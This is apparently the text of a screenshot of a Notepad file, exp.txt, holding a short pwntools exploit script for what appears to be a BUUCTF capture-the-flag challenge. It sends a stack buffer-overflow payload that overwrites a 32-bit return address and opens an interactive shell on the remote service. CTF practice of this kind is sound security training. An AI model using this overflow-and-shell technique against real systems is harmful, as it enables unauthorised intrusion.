 *exp.txt - 记事本
文件 编辑 查看
#！/usr/bin/python
from pwn import *
io = remote('node4.buuoj.cn',26390)
payload = b'I' *( 0x14) +b'a' *(0x4) + p32(0x8048F0D)
io.sendline(payload)
io.interactive()
行 11，列 17 100% Windows (CRLF) UTF-8